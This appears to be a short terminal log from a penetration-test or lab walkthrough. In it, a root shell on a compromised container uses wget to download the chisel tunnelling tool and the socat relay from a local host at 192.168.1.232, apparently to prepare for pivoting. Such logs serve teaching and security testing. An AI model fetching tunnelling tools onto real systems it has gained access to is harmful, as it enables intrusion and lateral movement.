 root@4697eebf648f:/home# wget 192.168.1.232/chisel
--2024-08-28 15:05:27--  http://192.168.1.232/chisel
Connecting to 192.168.1.232:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8654848 (8.3M) [application/octet-stream]
Saving to: 'chisel'
chisel              100%[===================>]   8.25M  --.-KB/s    in 0.08s
2024-08-28 15:05:27 (101 MB/s) - 'chisel' saved [8654848/8654848]
root@4697eebf648f:/home# wget 192.168.1.232/socat
--2024-08-28 15:05:31--  http://192.168.1.232/socat
Connecting to 192.168.1.232:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 375176 (366K) [application/octet-stream]
Saving to: 'socat'
socat               100%[===================>] 366.38K  --.-KB/s    in 0.02s
2024-08-28 15:05:31 (17.8 MB/s) - 'socat' saved [375176/375176]
root@4697eebf648f:/home# ls
chisel  socat